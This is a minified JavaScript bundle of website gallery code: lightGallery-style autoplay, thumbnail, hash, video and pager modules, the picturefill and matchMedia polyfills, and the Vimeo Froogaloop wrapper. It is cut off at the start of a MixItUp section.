_this=this;if(_this.core.s.autoplayControls){_this.controls()}if(_this.core.s.progressBar){_this.core.$outer.find('.lg').append('<div class="qq-progress-bar"><div class="qq-progress"></div></div>')}_this.progress();if(_this.core.s.autoplay){_this.startlAuto()}_this.$el.on('onDragstart.lg.tm touchstart.lg.tm',function(){if(_this.interval){_this.cancelAuto();_this.canceledOnTouch=true}});_this.$el.on('onDragend.lg.tm touchend.lg.tm onSlideClick.lg.tm',function(){if(!_this.interval&&_this.canceledOnTouch){_this.startlAuto();_this.canceledOnTouch=false}})};Autoplay.prototype.progress=function(){var _this=this;var _$progressBar;var _$progress;_this.$el.on('onBeforeSlide.lg.tm',function(){if(_this.core.s.progressBar&&_this.fromAuto){_$progressBar=_this.core.$outer.find('.qq-progress-bar');_$progress=_this.core.$outer.find('.qq-progress');if(_this.interval){_$progress.removeAttr('style');_$progressBar.removeClass('qq-start');setTimeout(function(){_$progress.css('transition','width '+(_this.core.s.speed+_this.core.s.pause)+'ms ease 0s');_$progressBar.addClass('qq-start')},20)}}if(!_this.fromAuto&&!_this.core.s.fourceAutoplay){_this.cancelAuto()}_this.fromAuto=false})};Autoplay.prototype.controls=function(){var _this=this;var _html='<span class="qq-autoplay-button qq-icon"></span>';$(this.core.s.appendAutoplayControlsTo).append(_html);_this.core.$outer.find('.qq-autoplay-button').on('click.lg',function(){if($(_this.core.$outer).hasClass('qq-show-autoplay')){_this.cancelAuto();_this.core.s.fourceAutoplay=false}else{if(!_this.interval){_this.startlAuto();_this.core.s.fourceAutoplay=_this.fourceAutoplayTemp}}})};Autoplay.prototype.startlAuto=function(){var _this=this;_this.core.$outer.find('.qq-progress').css('transition','width '+(_this.core.s.speed+_this.core.s.pause)+'ms ease 0s');_this.core.$outer.addClass('qq-show-autoplay');_this.core.$outer.find('.qq-progress-bar').addClass('qq-start');_this.interval=setInterval(function(){if(_this.core.index+1<_this.core.$items.length){_this.core.index=_this.core.index}else{_this.core.index=-1}_this.core.index++;_this.fromAuto=true;_this.core.slide(_this.core.index,false,false)},_this.core.s.speed+_this.core.s.pause)};Autoplay.prototype.cancelAuto=function(){clearInterval(this.interval);this.interval=false;this.core.$outer.find('.qq-progress').removeAttr('style');this.core.$outer.removeClass('qq-show-autoplay');this.core.$outer.find('.qq-progress-bar').removeClass('qq-start')};Autoplay.prototype.destroy=function(){this.cancelAuto();this.core.$outer.find('.qq-progress-bar').remove()};$.fn.QQ.modules.autoplay=Autoplay})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={thumbnail:true,animateThumb:true,currentPagerPosition:'middle',thumbWidth:100,thumbContHeight:100,thumbMargin:5,exThumbImage:false,showThumbByDefault:true,toogleThumb:true,pullCaptionUp:true,enableThumbDrag:true,enableThumbSwipe:true,swipeThreshold:50,loadYoutubeThumbnail:true,youtubeThumbSize:1,loadVimeoThumbnail:true,vimeoThumbSize:'thumbnail_small',loadDailymotionThumbnail:true};var Thumbnail=function(element){this.core=$(element).data('QQ');this.core.s=$.extend({},defaults,this.core.s);this.$el=$(element);this.$thumbOuter=null;this.thumbOuterWidth=0;this.thumbTotalWidth=(this.core.$items.length*(this.core.s.thumbWidth+this.core.s.thumbMargin));this.thumbIndex=this.core.index;this.left=0;this.init();return this};Thumbnail.prototype.init=function(){if(this.core.s.thumbnail&&this.core.$items.length>1){if(this.core.s.showThumbByDefault){this.core.$outer.addClass('qq-thumb-open')}if(this.core.s.pullCaptionUp){this.core.$outer.addClass('qq-pull-caption-up')}this.build();if(this.core.s.animateThumb){if(this.core.s.enableThumbDrag&&!this.core.isTouch&&this.core.doCss()){this.enableThumbDrag()}if(this.core.s.enableThumbSwipe&&this.core.isTouch&&this.core.doCss()){this.enableThumbSwipe()}this.thumbClickable=false}else{this.thumbClickable=true}this.toogle();this.thumbkeyPress()}};Thumbnail.prototype.build=function(){var _this=this;var thumbList='';var vimeoErrorThumbSize='';var $thumb;var html='<div class="qq-thumb-outer">'+'<div class="qq-thumb group">'+'</div>'+'</div>';switch(this.core.s.vimeoThumbSize){case'thumbnail_large':vimeoErrorThumbSize='640';break;case'thumbnail_medium':vimeoErrorThumbSize='200x150';break;case'thumbnail_small':vimeoErrorThumbSize='100x75'}_this.core.$outer.addClass('qq-has-thumb');_this.core.$outer.find('.lg').append(html);_this.$thumbOuter=_this.core.$outer.find('.qq-thumb-outer');_this.thumbOuterWidth=_this.$thumbOuter.width();if(_this.core.s.animateThumb){_this.core.$outer.find('.qq-thumb').css({width:_this.thumbTotalWidth+'px',position:'relative'})}if(this.core.s.animateThumb){_this.$thumbOuter.css('height',_this.core.s.thumbContHeight+'px')}function getThumb(src,thumb,index){var isVideo=_this.core.isVideo(src,index)||{};var thumbImg;var vimeoId='';if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){if(isVideo.youtube){if(_this.core.s.loadYoutubeThumbnail){thumbImg='//img.youtube.com/vi/'+isVideo.youtube[1]+'/'+_this.core.s.youtubeThumbSize+'.jpg'}else{thumbImg=thumb}}else if(isVideo.vimeo){if(_this.core.s.loadVimeoThumbnail){thumbImg='//i.vimeocdn.com/video/error_'+vimeoErrorThumbSize+'.jpg';vimeoId=isVideo.vimeo[1]}else{thumbImg=thumb}}else if(isVideo.dailymotion){if(_this.core.s.loadDailymotionThumbnail){thumbImg='//www.dailymotion.com/thumbnail/video/'+isVideo.dailymotion[1]}else{thumbImg=thumb}}}else{thumbImg=thumb}thumbList+='<div data-vimeo-id="'+vimeoId+'" class="qq-thumb-item" style="width:'+_this.core.s.thumbWidth+'px; margin-right: '+_this.core.s.thumbMargin+'px"><img src="'+thumbImg+'" /></div>';vimeoId=''}if(_this.core.s.dynamic){for(var i=0;i<_this.core.s.dynamicEl.length;i++){getThumb(_this.core.s.dynamicEl[i].src,_this.core.s.dynamicEl[i].thumb,i)}}else{_this.core.$items.each(function(i){if(!_this.core.s.exThumbImage){getThumb($(this).attr('href')||$(this).attr('data-src'),$(this).find('img').attr('src'),i)}else{getThumb($(this).attr('href')||$(this).attr('data-src'),$(this).attr(_this.core.s.exThumbImage),i)}})}_this.core.$outer.find('.qq-thumb').html(thumbList);$thumb=_this.core.$outer.find('.qq-thumb-item');$thumb.each(function(){var $this=$(this);var vimeoVideoId=$this.attr('data-vimeo-id');if(vimeoVideoId){$.getJSON('http://www.vimeo.com/api/v2/video/'+vimeoVideoId+'.json?callback=?',{format:'json'},function(data){$this.find('img').attr('src',data[0][_this.core.s.vimeoThumbSize])})}});$thumb.eq(_this.core.index).addClass('active');_this.core.$el.on('onBeforeSlide.lg.tm',function(){$thumb.removeClass('active');$thumb.eq(_this.core.index).addClass('active')});$thumb.on('click.lg touchend.lg',function(){var _$this=$(this);setTimeout(function(){if((_this.thumbClickable&&!_this.core.lgBusy)||!_this.core.doCss()){_this.core.index=_$this.index();_this.core.slide(_this.core.index,false,true)}},50)});_this.core.$el.on('onBeforeSlide.lg.tm',function(){_this.animateThumb(_this.core.index)});$(window).on('resize.lg.thumb orientationchange.lg.thumb',function(){setTimeout(function(){_this.animateThumb(_this.core.index);_this.thumbOuterWidth=_this.$thumbOuter.width()},200)})};Thumbnail.prototype.setTranslate=function(value){this.core.$outer.find('.qq-thumb').css({transform:'translate3d(-'+(value)+'px, 0px, 0px)'})};Thumbnail.prototype.animateThumb=function(index){var $thumb=this.core.$outer.find('.qq-thumb');if(this.core.s.animateThumb){var position;switch(this.core.s.currentPagerPosition){case'left':position=0;break;case'middle':position=(this.thumbOuterWidth/2)-(this.core.s.thumbWidth/2);break;case'right':position=this.thumbOuterWidth-this.core.s.thumbWidth}this.left=((this.core.s.thumbWidth+this.core.s.thumbMargin)*index-1)-position;if(this.left>(this.thumbTotalWidth-this.thumbOuterWidth)){this.left=this.thumbTotalWidth-this.thumbOuterWidth}if(this.left<0){this.left=0}if(this.core.lGalleryOn){if(!$thumb.hasClass('on')){this.core.$outer.find('.qq-thumb').css('transition-duration',this.core.s.speed+'ms')}if(!this.core.doCss()){$thumb.animate({left:-this.left+'px'},this.core.s.speed)}}else{if(!this.core.doCss()){$thumb.css('left',-this.left+'px')}}this.setTranslate(this.left)}};Thumbnail.prototype.enableThumbDrag=function(){var _this=this;var startCoords=0;var endCoords=0;var isDraging=false;var isMoved=false;var tempLeft=0;_this.$thumbOuter.addClass('qq-grab');_this.core.$outer.find('.qq-thumb').on('mousedown.lg.thumb',function(e){if(_this.thumbTotalWidth>_this.thumbOuterWidth){e.preventDefault();startCoords=e.pageX;isDraging=true;_this.core.$outer.scrollLeft+=1;_this.core.$outer.scrollLeft-=1;_this.thumbClickable=false;_this.$thumbOuter.removeClass('qq-grab').addClass('qq-grabbing')}});$(window).on('mousemove.lg.thumb',function(e){if(isDraging){tempLeft=_this.left;isMoved=true;endCoords=e.pageX;_this.$thumbOuter.addClass('qq-dragging');tempLeft=tempLeft-(endCoords-startCoords);if(tempLeft>(_this.thumbTotalWidth-_this.thumbOuterWidth)){tempLeft=_this.thumbTotalWidth-_this.thumbOuterWidth}if(tempLeft<0){tempLeft=0}_this.setTranslate(tempLeft)}});$(window).on('mouseup.lg.thumb',function(){if(isMoved){isMoved=false;_this.$thumbOuter.removeClass('qq-dragging');_this.left=tempLeft;if(Math.abs(endCoords-startCoords)<_this.core.s.swipeThreshold){_this.thumbClickable=true}}else{_this.thumbClickable=true}if(isDraging){isDraging=false;_this.$thumbOuter.removeClass('qq-grabbing').addClass('qq-grab')}})};Thumbnail.prototype.enableThumbSwipe=function(){var _this=this;var startCoords=0;var endCoords=0;var isMoved=false;var tempLeft=0;_this.core.$outer.find('.qq-thumb').on('touchstart.lg',function(e){if(_this.thumbTotalWidth>_this.thumbOuterWidth){e.preventDefault();startCoords=e.originalEvent.targetTouches[0].pageX;_this.thumbClickable=false}});_this.core.$outer.find('.qq-thumb').on('touchmove.lg',function(e){if(_this.thumbTotalWidth>_this.thumbOuterWidth){e.preventDefault();endCoords=e.originalEvent.targetTouches[0].pageX;isMoved=true;_this.$thumbOuter.addClass('qq-dragging');tempLeft=_this.left;tempLeft=tempLeft-(endCoords-startCoords);if(tempLeft>(_this.thumbTotalWidth-_this.thumbOuterWidth)){tempLeft=_this.thumbTotalWidth-_this.thumbOuterWidth}if(tempLeft<0){tempLeft=0}_this.setTranslate(tempLeft)}});_this.core.$outer.find('.qq-thumb').on('touchend.lg',function(){if(_this.thumbTotalWidth>_this.thumbOuterWidth){if(isMoved){isMoved=false;_this.$thumbOuter.removeClass('qq-dragging');if(Math.abs(endCoords-startCoords)<_this.core.s.swipeThreshold){_this.thumbClickable=true}_this.left=tempLeft}else{_this.thumbClickable=true}}else{_this.thumbClickable=true}})};Thumbnail.prototype.toogle=function(){var _this=this;if(_this.core.s.toogleThumb){_this.core.$outer.addClass('qq-can-toggle');_this.$thumbOuter.append('<span class="qq-toogle-thumb qq-icon"></span>');_this.core.$outer.find('.qq-toogle-thumb').on('click.lg',function(){_this.core.$outer.toggleClass('qq-thumb-open')})}};Thumbnail.prototype.thumbkeyPress=function(){var _this=this;$(window).on('keydown.lg.thumb',function(e){if(e.keyCode===38){e.preventDefault();_this.core.$outer.addClass('qq-thumb-open')}else if(e.keyCode===40){e.preventDefault();_this.core.$outer.removeClass('qq-thumb-open')}})};Thumbnail.prototype.destroy=function(){if(this.core.s.thumbnail&&this.core.$items.length>1){$(window).off('resize.lg.thumb orientationchange.lg.thumb keydown.lg.thumb');this.$thumbOuter.remove();this.core.$outer.removeClass('qq-has-thumb')}};$.fn.QQ.modules.Thumbnail=Thumbnail})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={hash:true};var Hash=function(element){this.core=$(element).data('QQ');this.core.s=$.extend({},defaults,this.core.s);if(this.core.s.hash){this.oldHash=window.location.hash;this.init()}return this};Hash.prototype.init=function(){var _this=this;var _hash;_this.core.$el.on('onAfterSlide.lg.tm',function(event,prevIndex,index){window.location.hash='QQ='+_this.core.s.galleryId+'&slide='+index});$(window).on('hashchange',function(){_hash=window.location.hash;var _idx=parseInt(_hash.split('&slide=')[1],10);if((_hash.indexOf('QQ='+_this.core.s.galleryId)>-1)){_this.core.slide(_idx)}else if(_this.core.lGalleryOn){_this.core.destroy()}})};Hash.prototype.destroy=function(){if(this.oldHash&&this.oldHash.indexOf('QQ='+this.core.s.galleryId)<0){window.location.hash=this.oldHash}else{if(history.pushState){history.pushState('',document.title,window.location.pathname+window.location.search)}else{window.location.hash=''}}};$.fn.QQ.modules.hash=Hash})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={videoMaxWidth:'855px',youtubePlayerParams:false,vimeoPlayerParams:false,dailymotionPlayerParams:false,videojs:false};var Video=function(element){this.core=$(element).data('QQ');this.$el=$(element);this.core.s=$.extend({},defaults,this.core.s);this.videoLoaded=false;this.init();return this};Video.prototype.init=function(){var _this=this;_this.core.$el.on('hasVideo.lg.tm',function(event,index,src,html){_this.core.$slide.eq(index).find('.qq-video').append(_this.loadVideo(src,'qq-object',true,index,html));if(html){if(_this.core.s.videojs){try{videojs(_this.core.$slide.eq(index).find('.qq-html5').get(0),{},function(){if(!_this.videoLoaded){this.play()}})}catch(e){console.error('Make sure you have included videojs')}}else{_this.core.$slide.eq(index).find('.qq-html5').get(0).play()}}});_this.core.$el.on('onAferAppendSlide.lg.tm',function(event,index){_this.core.$slide.eq(index).find('.qq-video-cont').css('max-width',_this.core.s.videoMaxWidth);_this.videoLoaded=true});var loadOnClick=function($el){if($el.find('.qq-object').hasClass('qq-has-poster')){if(!$el.hasClass('qq-has-video')){$el.addClass('qq-video-palying qq-has-video');var _src;var _html;var _loadVideo=function(_src,_html){$el.find('.qq-video').append(_this.loadVideo(_src,'',false,_this.core.index,_html));if(_html){if(_this.core.s.videojs){try{videojs(_this.core.$slide.eq(_this.core.index).find('.qq-html5').get(0),{},function(){this.play()})}catch(e){console.error('Make sure you have included videojs')}}else{_this.core.$slide.eq(_this.core.index).find('.qq-html5').get(0).play()}}};if(_this.core.s.dynamic){_src=_this.core.s.dynamicEl[_this.core.index].src;_html=_this.core.s.dynamicEl[_this.core.index].html;_loadVideo(_src,_html)}else{_src=_this.core.$items.eq(_this.core.index).attr('href')||_this.core.$items.eq(_this.core.index).attr('data-src');_html=_this.core.$items.eq(_this.core.index).attr('data-html');_loadVideo(_src,_html)}var $tempImg=$el.find('.qq-object');$el.find('.qq-video').append($tempImg);if(!$el.find('.qq-video-object').hasClass('qq-html5')){$el.removeClass('qq-complete');$el.find('.qq-video-object').on('load.lg error.lg',function(){$el.addClass('qq-complete')})}}else{var youtubePlayer=$el.find('.qq-youtube').get(0);var vimeoPlayer=$el.find('.qq-vimeo').get(0);var dailymotionPlayer=$el.find('.qq-dailymotion').get(0);var html5Player=$el.find('.qq-html5').get(0);if(youtubePlayer){youtubePlayer.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}','*')}else if(vimeoPlayer){try{$f(vimeoPlayer).api('play')}catch(e){console.error('Make sure you have included froogaloop2 js')}}else if(dailymotionPlayer){dailymotionPlayer.contentWindow.postMessage('play','*')}else if(html5Player){if(_this.core.s.videojs){try{videojs(html5Player).play()}catch(e){console.error('Make sure you have included videojs')}}else{html5Player.play()}}$el.addClass('qq-video-palying')}}};if(_this.core.doCss()&&_this.core.$items.length>1&&((_this.core.s.enableSwipe&&_this.core.isTouch)||(_this.core.s.enableDrag&&!_this.core.isTouch))){_this.core.$el.on('onSlideClick.lg.tm',function(){var $el=_this.core.$slide.eq(_this.core.index);loadOnClick($el)})}else{_this.core.$slide.on('click.lg',function(){loadOnClick($(this))})}_this.core.$el.on('onBeforeSlide.lg.tm',function(event,prevIndex){var $videoSlide=_this.core.$slide.eq(prevIndex);var youtubePlayer=$videoSlide.find('.qq-youtube').get(0);var vimeoPlayer=$videoSlide.find('.qq-vimeo').get(0);var dailymotionPlayer=$videoSlide.find('.qq-dailymotion').get(0);var html5Player=$videoSlide.find('.qq-html5').get(0);if(youtubePlayer){youtubePlayer.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*')}else if(vimeoPlayer){try{$f(vimeoPlayer).api('pause')}catch(e){console.error('Make sure you have included froogaloop2 js')}}else if(dailymotionPlayer){dailymotionPlayer.contentWindow.postMessage('pause','*')}else if(html5Player){if(_this.core.s.videojs){try{videojs(html5Player).pause()}catch(e){console.error('Make sure you have included videojs')}}else{html5Player.pause()}}});_this.core.$el.on('onAfterSlide.lg.tm',function(event,prevIndex){_this.core.$slide.eq(prevIndex).removeClass('qq-video-palying')})};Video.prototype.loadVideo=function(src,addClass,noposter,index,html){var video='';var autoplay=1;var a='';var isVideo=this.core.isVideo(src,index)||{};if(noposter){if(this.videoLoaded){autoplay=0}else{autoplay=1}}if(isVideo.youtube){a='?wmode=opaque&autoplay='+autoplay+'&enablejsapi=1';if(this.core.s.youtubePlayerParams){a=a+'&'+$.param(this.core.s.youtubePlayerParams)}video='<iframe class="qq-video-object qq-youtube '+addClass+'" width="560" height="315" src="//www.youtube.com/embed/'+isVideo.youtube[1]+a+'" frameborder="0" allowfullscreen></iframe>'}else if(isVideo.vimeo){a='?autoplay='+autoplay+'&api=1';if(this.core.s.vimeoPlayerParams){a=a+'&'+$.param(this.core.s.vimeoPlayerParams)}video='<iframe class="qq-video-object qq-vimeo '+addClass+'" width="560" height="315"  src="https://player.vimeo.com/video/'+isVideo.vimeo[1]+a+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'}else if(isVideo.dailymotion){a='?wmode=opaque&autoplay='+autoplay+'&api=postMessage';if(this.core.s.dailymotionPlayerParams){a=a+'&'+$.param(this.core.s.dailymotionPlayerParams)}video='<iframe class="qq-video-object qq-dailymotion '+addClass+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+isVideo.dailymotion[1]+a+'" frameborder="0" allowfullscreen></iframe>'}else if(isVideo.html5){var fL=html.substring(0,1);if(fL==='.'||fL==='#'){html=$(html).html()}video=html}return video};Video.prototype.destroy=function(){this.videoLoaded=false};$.fn.QQ.modules.video=Video})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={pager:false};var Pager=function(element){this.core=$(element).data('QQ');this.$el=$(element);this.core.s=$.extend({},defaults,this.core.s);if(this.core.s.pager&&this.core.$items.length>1){this.init()}return this};Pager.prototype.init=function(){var _this=this;var pagerList='';var $pagerCont;var $pagerOuter;var timeout;_this.core.$outer.find('.lg').append('<div class="qq-pager-outer"></div>');if(_this.core.s.dynamic){for(var i=0;i<_this.core.s.dynamicEl.length;i++){pagerList+='<span class="qq-pager-cont"> <span class="qq-pager"></span><div class="qq-pager-thumb-cont"><span class="qq-caret"></span> <img src="'+_this.core.s.dynamicEl[i].thumb+'" /></div></span>'}}else{_this.core.$items.each(function(){if(!_this.core.s.exThumbImage){pagerList+='<span class="qq-pager-cont"> <span class="qq-pager"></span><div class="qq-pager-thumb-cont"><span class="qq-caret"></span> <img src="'+$(this).find('img').attr('src')+'" /></div></span>'}else{pagerList+='<span class="qq-pager-cont"> <span class="qq-pager"></span><div class="qq-pager-thumb-cont"><span class="qq-caret"></span> <img src="'+$(this).attr(_this.core.s.exThumbImage)+'" /></div></span>'}})}$pagerOuter=_this.core.$outer.find('.qq-pager-outer');$pagerOuter.html(pagerList);$pagerCont=_this.core.$outer.find('.qq-pager-cont');$pagerCont.on('click.lg touchend.lg',function(){var _$this=$(this);_this.core.index=_$this.index();_this.core.slide(_this.core.index,false,false)});$pagerOuter.on('mouseover.lg',function(){clearTimeout(timeout);$pagerOuter.addClass('qq-pager-hover')});$pagerOuter.on('mouseout.lg',function(){timeout=setTimeout(function(){$pagerOuter.removeClass('qq-pager-hover')})});_this.core.$el.on('onBeforeSlide.lg.tm',function(e,prevIndex,index){$pagerCont.removeClass('qq-pager-active');$pagerCont.eq(index).addClass('qq-pager-active')})};Pager.prototype.destroy=function(){};$.fn.QQ.modules.pager=Pager})(jQuery,window,document);window.matchMedia||(window.matchMedia=function(){"use strict";var a=window.styleMedia||window.media;if(!a){var b=document.createElement("style"),c=document.getElementsByTagName("script")[0],d=null;b.type="text/css",b.id="matchmediajs-test",c.parentNode.insertBefore(b,c),d="getComputedStyle"in window&&window.getComputedStyle(b,null)||b.currentStyle,a={matchMedium:function(a){var c="@media "+a+"{ #matchmediajs-test { width: 1px; } }";return b.styleSheet?b.styleSheet.cssText=c:b.textContent=c,"1px"===d.width}}}return function(b){return{matches:a.matchMedium(b||"all"),media:b||"all"}}}()),function(a,b,c){"use strict";function d(b){"object"==typeof module&&"object"==typeof module.exports?module.exports=b:"function"==typeof define&&define.amd&&define("picturefill",function(){return b}),"object"==typeof a&&(a.picturefill=b)}function e(a){var b,c,d,e,f,i=a||{};b=i.elements||g.getAllElements();for(var j=0,k=b.length;k>j;j++)if(c=b[j],d=c.parentNode,e=void 0,f=void 0,"IMG"===c.nodeName.toUpperCase()&&(c[g.ns]||(c[g.ns]={}),i.reevaluate||!c[g.ns].evaluated)){if(d&&"PICTURE"===d.nodeName.toUpperCase()){if(g.removeVideoShim(d),e=g.getMatch(c,d),e===!1)continue}else e=void 0;(d&&"PICTURE"===d.nodeName.toUpperCase()||!g.sizesSupported&&c.srcset&&h.test(c.srcset))&&g.dodgeSrcset(c),e?(f=g.processSourceSet(e),g.applyBestCandidate(f,c)):(f=g.processSourceSet(c),(void 0===c.srcset||c[g.ns].srcset)&&g.applyBestCandidate(f,c)),c[g.ns].evaluated=!0}}function f(){function c(){clearTimeout(d),d=setTimeout(h,60)}g.initTypeDetects(),e();var d,f=setInterval(function(){return e(),/^loaded|^i|^c/.test(b.readyState)?void clearInterval(f):void 0},250),h=function(){e({reevaluate:!0})};a.addEventListener?a.addEventListener("resize",c,!1):a.attachEvent&&a.attachEvent("onresize",c)}if(a.HTMLPictureElement)return void d(function(){});b.createElement("picture");var g=a.picturefill||{},h=/\s+\+?\d+(e\d+)?w/;g.ns="picturefill",function(){g.srcsetSupported="srcset"in c,g.sizesSupported="sizes"in c,g.curSrcSupported="currentSrc"in c}(),g.trim=function(a){return a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")},g.makeUrl=function(){var a=b.createElement("a");return function(b){return a.href=b,a.href}}(),g.restrictsMixedContent=function(){return"https:"===a.location.protocol},g.matchesMedia=function(b){return a.matchMedia&&a.matchMedia(b).matches},g.getDpr=function(){return a.devicePixelRatio||1},g.getWidthFromLength=function(a){var c;if(!a||a.indexOf("%")>-1!=!1||!(parseFloat(a)>0||a.indexOf("calc(")>-1))return!1;a=a.replace("vw","%"),g.lengthEl||(g.lengthEl=b.createElement("div"),g.lengthEl.style.cssText="border:0;display:block;font-size:1em;left:0;margin:0;padding:0;position:absolute;visibility:hidden",g.lengthEl.className="helper-from-picturefill-js"),g.lengthEl.style.width="0px";try{g.lengthEl.style.width=a}catch(d){}return b.body.appendChild(g.lengthEl),c=g.lengthEl.offsetWidth,0>=c&&(c=!1),b.body.removeChild(g.lengthEl),c},g.detectTypeSupport=function(b,c){var d=new a.Image;return d.onerror=function(){g.types[b]=!1,e()},d.onload=function(){g.types[b]=1===d.width,e()},d.src=c,"pending"},g.types=g.types||{},g.initTypeDetects=function(){g.types["image/jpeg"]=!0,g.types["image/gif"]=!0,g.types["image/png"]=!0,g.types["image/svg+xml"]=b.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),g.types["image/webp"]=g.detectTypeSupport("image/webp","[data-uri]")},g.verifyTypeSupport=function(a){var b=a.getAttribute("type");if(null===b||""===b)return!0;var c=g.types[b];return"string"==typeof c&&"pending"!==c?(g.types[b]=g.detectTypeSupport(b,c),"pending"):"function"==typeof c?(c(),"pending"):c},g.parseSize=function(a){var b=/(\([^)]+\))?\s*(.+)/g.exec(a);return{media:b&&b[1],length:b&&b[2]}},g.findWidthFromSourceSize=function(c){for(var d,e=g.trim(c).split(/\s*,\s*/),f=0,h=e.length;h>f;f++){var i=e[f],j=g.parseSize(i),k=j.length,l=j.media;if(k&&(!l||g.matchesMedia(l))&&(d=g.getWidthFromLength(k)))break}return d||Math.max(a.innerWidth||0,b.documentElement.clientWidth)},g.parseSrcset=function(a){for(var b=[];""!==a;){a=a.replace(/^\s+/g,"");var c,d=a.search(/\s/g),e=null;if(-1!==d){c=a.slice(0,d);var f=c.slice(-1);if((","===f||""===c)&&(c=c.replace(/,+$/,""),e=""),a=a.slice(d+1),null===e){var g=a.indexOf(",");-1!==g?(e=a.slice(0,g),a=a.slice(g+1)):(e=a,a="")}}else c=a,a="";(c||e)&&b.push({url:c,descriptor:e})}return b},g.parseDescriptor=function(a,b){var c,d=b||"100vw",e=a&&a.replace(/(^\s+|\s+$)/g,""),f=g.findWidthFromSourceSize(d);if(e)for(var h=e.split(" "),i=h.length-1;i>=0;i--){var j=h[i],k=j&&j.slice(j.length-1);if("h"!==k&&"w"!==k||g.sizesSupported){if("x"===k){var l=j&&parseFloat(j,10);c=l&&!isNaN(l)?l:1}}else c=parseFloat(parseInt(j,10)/f)}return c||1},g.getCandidatesFromSourceSet=function(a,b){for(var c=g.parseSrcset(a),d=[],e=0,f=c.length;f>e;e++){var h=c[e];d.push({url:h.url,resolution:g.parseDescriptor(h.descriptor,b)})}return d},g.dodgeSrcset=function(a){a.srcset&&(a[g.ns].srcset=a.srcset,a.srcset="",a.setAttribute("data-pfsrcset",a[g.ns].srcset))},g.processSourceSet=function(a){var b=a.getAttribute("srcset"),c=a.getAttribute("sizes"),d=[];return"IMG"===a.nodeName.toUpperCase()&&a[g.ns]&&a[g.ns].srcset&&(b=a[g.ns].srcset),b&&(d=g.getCandidatesFromSourceSet(b,c)),d},g.backfaceVisibilityFix=function(a){var b=a.style||{},c="webkitBackfaceVisibility"in b,d=b.zoom;c&&(b.zoom=".999",c=a.offsetWidth,b.zoom=d)},g.setIntrinsicSize=function(){var c={},d=function(a,b,c){b&&a.setAttribute("width",parseInt(b/c,10))};return function(e,f){var h;e[g.ns]&&!a.pfStopIntrinsicSize&&(void 0===e[g.ns].dims&&(e[g.ns].dims=e.getAttribute("width")||e.getAttribute("height")),e[g.ns].dims||(f.url in c?d(e,c[f.url],f.resolution):(h=b.createElement("img"),h.onload=function(){if(c[f.url]=h.width,!c[f.url])try{b.body.appendChild(h),c[f.url]=h.width||h.offsetWidth,b.body.removeChild(h)}catch(a){}e.src===f.url&&d(e,c[f.url],f.resolution),e=null,h.onload=null,h=null},h.src=f.url)))}}(),g.applyBestCandidate=function(a,b){var c,d,e;a.sort(g.ascendingSort),d=a.length,e=a[d-1];for(var f=0;d>f;f++)if(c=a[f],c.resolution>=g.getDpr()){e=c;break}e&&(e.url=g.makeUrl(e.url),b.src!==e.url&&(g.restrictsMixedContent()&&"http:"===e.url.substr(0,"http:".length).toLowerCase()?void 0!==window.console&&console.warn("Blocked mixed content image "+e.url):(b.src=e.url,g.curSrcSupported||(b.currentSrc=b.src),g.backfaceVisibilityFix(b))),g.setIntrinsicSize(b,e))},g.ascendingSort=function(a,b){return a.resolution-b.resolution},g.removeVideoShim=function(a){var b=a.getElementsByTagName("video");if(b.length){for(var c=b[0],d=c.getElementsByTagName("source");d.length;)a.insertBefore(d[0],c);c.parentNode.removeChild(c)}},g.getAllElements=function(){for(var a=[],c=b.getElementsByTagName("img"),d=0,e=c.length;e>d;d++){var f=c[d];("PICTURE"===f.parentNode.nodeName.toUpperCase()||null!==f.getAttribute("srcset")||f[g.ns]&&null!==f[g.ns].srcset)&&a.push(f)}return a},g.getMatch=function(a,b){for(var c,d=b.childNodes,e=0,f=d.length;f>e;e++){var h=d[e];if(1===h.nodeType){if(h===a)return c;if("SOURCE"===h.nodeName.toUpperCase()){null!==h.getAttribute("src")&&void 0!==typeof console&&console.warn("The `src` attribute is invalid on `picture` `source` element; instead, use `srcset`.");var i=h.getAttribute("media");if(h.getAttribute("srcset")&&(!i||g.matchesMedia(i))){var j=g.verifyTypeSupport(h);if(j===!0){c=h;break}if("pending"===j)return!1}}}}return c},f(),e._=g,d(e)}(window,window.document,new window.Image);


// vimeo thingie

var Froogaloop=function(){function e(a){return new e.fn.init(a)}function g(a,c,b){if(!b.contentWindow.postMessage)return!1;a=JSON.stringify({method:a,value:c});b.contentWindow.postMessage(a,h)}function l(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(e){}"ready"!=b||k||(k=!0);if(!/^https?:\/\/player.vimeo.com/.test(a.origin))return!1;"*"===h&&(h=a.origin);a=c.value;var m=c.data,f=""===f?null:c.player_id;c=f?d[f][b]:d[b];b=[];if(!c)return!1;void 0!==a&&b.push(a);m&&b.push(m);f&&b.push(f);
return 0<b.length?c.apply(null,b):c.call()}function n(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},k=!1,h="*";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;return this},api:function(a,c){if(!this.element||!a)return!1;var b=this.element,d=""!==b.id?b.id:null,e=c&&c.constructor&&c.call&&c.apply?null:c,f=c&&c.constructor&&c.call&&c.apply?c:null;f&&n(a,f,d);g(a,e,b);return this},addEvent:function(a,c){if(!this.element)return!1;
var b=this.element,d=""!==b.id?b.id:null;n(a,c,d);"ready"!=a?g("addEventListener",a,b):"ready"==a&&k&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b=""!==c.id?c.id:null;a:{if(b&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=!1;break a}d[a]=null}b=!0}"ready"!=a&&b&&g("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",l,!1):window.attachEvent("onmessage",l);return window.Froogaloop=
window.$f=e}();







// MIXITUP



(function($, undfu31503){
	var z1 = 'FluidPro01';
